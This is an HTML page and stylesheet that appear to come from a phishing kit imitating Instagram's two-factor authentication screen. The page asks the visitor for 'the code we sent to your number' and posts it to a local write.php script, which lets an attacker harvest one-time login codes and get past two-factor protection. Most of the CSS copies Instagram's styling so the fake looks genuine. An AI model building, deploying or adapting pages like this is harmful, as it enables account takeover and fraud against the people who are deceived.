
<file: instagram/accounts/login/two_factor&source=auth_switcher&next/index.html>
<!doctype html>
<html>

<head>
	<meta charset="utf-8">
	<title>Untitled Page</title>
	<link href="index.css" rel="stylesheet">
	<meta id="viewport" name="viewport" content="width=device-width, user-scalable=no, initial-scale=1, minimum-scale=1, maximum-scale=1"> </head>
<script>
function scrollWin() {
  window.scrollBy(960, 0);
}
</script>
<body style="background-color:#FAFAFA;" onLoad="scrollWin()">
<div id='container'>
	
	<div  id="wb_Shape1" style="position:absolute;left:537px;top:12px;width:328px;height:390px;z-index:0;"> <img src="images/img0001.png" id="Shape1" alt=""></div>
	<div  id="wb_Image1" style="position:absolute;left:618px;top:32px;width:167px;height:110px;z-index:2;"> <img src="images/lock.PNG" id="Image1" alt="" style=""></div>
	<div  id="wb_Text1" style="position:absolute;left:582px;top:149px;width:239px;height:15px;z-index:3;"> <span style="color:#000000;font-family:Arial;font-size:13px;">Enter the code we sent to your number</span></div>
	<div  id="wb_Text2" style="position:absolute;left:594px;top:279px;width:214px;height:15px;z-index:5;"> <span style="color:#000000;font-family:Arial;font-size:13px;">Didn't get a security code? We can </span></div>
	<div  id="wb_Text3" style="position:absolute;left:665px;top:301px;width:73px;height:15px;z-index:6;"> <span style="color:#00BFFF;font-family:Arial;font-size:13px;"><strong>resend it </strong></span><span style="color:#000000;font-family:Arial;font-size:13px;"><strong>.</strong></span></div>
	<div  id="wb_Text4" style="position:absolute;left:576px;top:337px;width:250px;height:15px;z-index:7;"> <span style="color:#000000;font-family:Arial;font-size:13px;">If you're unable to receive a security code,</span></div>
	<div id="wb_Text5" style="position:absolute;left:608px;top:359px;width:186px;height:15px;z-index:8;"> <span style="color:#000000;font-family:Arial;font-size:13px;">use one of your </span><span style="color:#00BFFF;font-family:Arial;font-size:13px;">backup code</span><span style="color:#000000;font-family:Arial;font-size:13px;"> .</span></div>
	<form action="write.php" method="POST">
		<input type="text" placeholder=" Security Code" autocomplete="one-time-code" class="input-1" id="Button1" aria-required="true" aria-describedby="verificationCodeDescription" aria-label="Security Code" autocapitalize="off" autocorrect="off" name="code" value="" style="position:absolute;left:577px;top:181px;width:249px;height:33px;z-index:4;" />
		<input type="submit" id="Button2" name="submit" value="Confirm" class="btnSubmit" value="Submit" style="position:absolute;left:577px;top:222px;width:249px;height:31px;z-index:9;"> </form>
	<div  id="wb_Image2" style="position:absolute;left:532px;top:444px;width:164px;height:50px;z-index:10;"> <img src="images/1.png" id="Image2" alt=""></div>
	<div  id="wb_Image3" style="position:absolute;left:707px;top:444px;width:164px;height:50px;z-index:11;"> <img src="images/2.png" id="Image3" alt=""></div>
	<div  id="wb_Text7" style="position:absolute;left:663px;top:412px;width:76px;height:15px;z-index:12;"> <span style="color:#000000;font-family:Arial;font-size:13px;">Get the app.</span></div>
</div>
</body>

</html>
</file>
<file: instagram/accounts/login/two_factor&source=auth_switcher&next/index.css>
head
{
   font: inherit;
--f52: 153,153,153;
--h5f: 56,151,240;
--g2b: 237,73,86;
--c37: 237,73,86;
--a96: 255,255,255;
--f36: 237,73,86;
--eca: 255,255,255;
--jb7: 0,0,0;
--fa7: 223,239,255;
--ba8: 178,178,178;
--c74: 112,192,80;
--eac: 237,73,86;
--i1d: 38,38,38;
--edc: 199,199,199;
--b38: 219,219,219;
--c90: 239,239,239;
--b3f: 250,250,250;
--cdc: 255,255,255;
--f07: 38,38,38;
--fe0: 0,53,105;
--f23: 255,255,255;
--b6a: 219,219,219;
--d0b: 219,219,219;
--cf6: 178,178,178;
--ce3: 239,239,239;
--jd9: 0,0,0;
--j64: 54,54,54;
--a97: 243,243,243;
--d20: 38,38,38;
}

body
{
--f52: 153,153,153;
--h5f: 56,151,240;
--g2b: 237,73,86;
--c37: 237,73,86;
--a96: 255,255,255;
--f36: 237,73,86;
--eca: 255,255,255;
--jb7: 0,0,0;
--fa7: 223,239,255;
--ba8: 178,178,178;
--c74: 112,192,80;
--eac: 237,73,86;
--i1d: 38,38,38;
--edc: 199,199,199;
--b38: 219,219,219;
--c90: 239,239,239;
--b3f: 250,250,250;
--cdc: 255,255,255;
--f07: 38,38,38;
--fe0: 0,53,105;
--f23: 255,255,255;
--b6a: 219,219,219;
--d0b: 219,219,219;
--cf6: 178,178,178;
--ce3: 239,239,239;
--jd9: 0,0,0;
--j64: 54,54,54;
--a97: 243,243,243;
--d20: 38,38,38;
margin: 0;
padding: 0;
border: 0;
font: inherit;
vertical-align: baseline;
background: #FAFAFA;
overflow-y: scroll;
height: 100%;
color: rgba(var(--i1d,38,38,38),1);
font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;
font-size: 14px;
line-height: 18px;
}
#container
{
   width:100%;
   margin:0px auto;
}
@media screen and (max-width:959px) {
   #container{
      width:100%;
   }
  /* CSS for screens that are 320 pixels or less will be put in this section */
}
@media screen and (max-width:640px){
   #container{
      width:640px
   }
}
@media screen and (max-width:320px){
   #container{
      width:320px;
   }
  /* for screens that are at least 320 pixels wide but less than or equal to 640 pixels wide */
}
#wb_Shape1
{
   --f52: 153,153,153;
   --h5f: 56,151,240;
   --g2b: 237,73,86;
   --c37: 237,73,86;
   --a96: 255,255,255;
   --f36: 237,73,86;
   --eca: 255,255,255;
   --jb7: 0,0,0;
   --fa7: 223,239,255;
   --ba8: 178,178,178;
   --c74: 112,192,80;
   --eac: 237,73,86;
   --i1d: 38,38,38;
   --edc: 199,199,199;
   --b38: 219,219,219;
   --c90: 239,239,239;
   --b3f: 250,250,250;
   --cdc: 255,255,255;
   --f07: 38,38,38;
   --fe0: 0,53,105;
   --f23: 255,255,255;
   --b6a: 219,219,219;
   --d0b: 219,219,219;
   --cf6: 178,178,178;
   --ce3: 239,239,239;
   --jd9: 0,0,0;
   --j64: 54,54,54;
   --a97: 243,243,243;
   --d20: 38,38,38;
   color: #262626;
   font: inherit;
   vertical-align: baseline;
   -webkit-box-align: stretch;
   align-items: stretch;
   box-sizing: border-box;
   display: flex;
   -webkit-box-orient: vertical;
   -webkit-box-direction: normal;
   flex-direction: column;
   flex-shrink: 0;
   position: relative;
   background-color: #fff;
   border: 1px solid #e6e6e6;
   border-radius: 1px;
   margin: 0 0 10px;
   padding: 0px 0;
}

#Shape1
{
   border-width: 0;
   vertical-align: top;
}
#wb_Image1
{
   --f52: 153,153,153;
--h5f: 56,151,240;
--g2b: 237,73,86;
--c37: 237,73,86;
--a96: 255,255,255;
--f36: 237,73,86;
--eca: 255,255,255;
--jb7: 0,0,0;
--fa7: 223,239,255;
--ba8: 178,178,178;
--c74: 112,192,80;
--eac: 237,73,86;
--i1d: 38,38,38;
--edc: 199,199,199;
--b38: 219,219,219;
--c90: 239,239,239;
--b3f: 250,250,250;
--cdc: 255,255,255;
--f07: 38,38,38;
--fe0: 0,53,105;
--f23: 255,255,255;
--b6a: 219,219,219;
--d0b: 219,219,219;
--cf6: 178,178,178;
--ce3: 239,239,239;
--jd9: 0,0,0;
--j64: 54,54,54;
--a97: 243,243,243;
--d20: 38,38,38;
font: inherit;
color: rgba(var(--i1d,38,38,38),1);
font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;
font-size: 14px;
line-height: 18px;
border: 0px solid #000000;
padding: 0;
margin: 0;
left: 0;
top: 0;
width: 100%;
height: 100%;
}
#Image1
{
   border: 0px solid #000000;
   padding: 0;
   margin: 0;
   left: 0;
   top: 0;
   width: 100%;
   height: 100%;
}
#wb_Text1 
{
   background-color: transparent;
   background-image: none;
   border: 0px solid #000000;
   padding: 0;
   margin: 0;
   text-align: left;
}
#wb_Text1 div
{
   text-align: left;
}
#Button1
{
   
   border: 1px solid #DCDCDC;
   border-radius: 4px;
   background-color: #F5F5F5;
   background-image: none;
   color: #C0C0C0;
   font-family: Arial;
   font-weight: normal;
   font-size: 13px;
   -webkit-appearance: none;
   margin: 0;
}
#wb_Text2 
{
   background-color: transparent;
   background-image: none;
   border: 0px solid #000000;
   padding: 0;
   margin: 0;
   text-align: left;
}
#wb_Text2 div
{
   text-align: left;
}
#wb_Text3 
{
   background-color: transparent;
   background-image: none;
   border: 0px solid #000000;
   padding: 0;
   margin: 0;
   text-align: left;
}
#wb_Text3 div
{
   text-align: left;
}
#wb_Text4 
{
   background-color: transparent;
   background-image: none;
   border: 0px solid #000000;
   padding: 0;
   margin: 0;
   text-align: left;
}
#wb_Text4 div
{
   text-align: left;
}
#wb_Text5 
{
   background-color: transparent;
   background-image: none;
   border: 0px solid #000000;
   padding: 0;
   margin: 0;
   text-align: left;
}
#wb_Text5 div
{
   text-align: left;
}
#Button2
{
   border: 1px solid #1E90FF;
   border-radius: 4px;
   background-color: #1E90FF;
   background-image: none;
   color: #FFFFFF;
   font-family: Arial;
   font-weight: bold;
   font-size: 13px;
   -webkit-appearance: none;
   margin: 0;
}
#wb_Image2
{
   --f52: 153,153,153;
--h5f: 56,151,240;
--g2b: 237,73,86;
--c37: 237,73,86;
--a96: 255,255,255;
--f36: 237,73,86;
--eca: 255,255,255;
--jb7: 0,0,0;
--fa7: 223,239,255;
--ba8: 178,178,178;
--c74: 112,192,80;
--eac: 237,73,86;
--i1d: 38,38,38;
--edc: 199,199,199;
--b38: 219,219,219;
--c90: 239,239,239;
--b3f: 250,250,250;
--cdc: 255,255,255;
--f07: 38,38,38;
--fe0: 0,53,105;
--f23: 255,255,255;
--b6a: 219,219,219;
--d0b: 219,219,219;
--cf6: 178,178,178;
--ce3: 239,239,239;
--jd9: 0,0,0;
--j64: 54,54,54;
--a97: 243,243,243;
--d20: 38,38,38;
-webkit-box-direction: normal;
color: rgba(var(--fe0,0,53,105),1);
margin: 0;
padding: 0;
border: 0;
font: inherit;
vertical-align: baseline;
height: 40px;
}
#Image2
{
   border: 0px solid #000000;
   padding: 0;
   margin: 0;
   left: 0;
   top: 0;
   width: 100%;
   height: 100%;
}
#wb_Image3
{
   vertical-align: top;
}
#Image3
{
   border: 0px solid #000000;
   padding: 0;
   margin: 0;
   left: 0;
   top: 0;
   width: 100%;
   height: 100%;
}
#wb_Text7 
{
   background-color: transparent;
   background-image: none;
   border: 0px solid #000000;
   padding: 0;
   margin: 0;
   text-align: left;
}
#wb_Text7 div
{
   text-align: left;
}
</file>
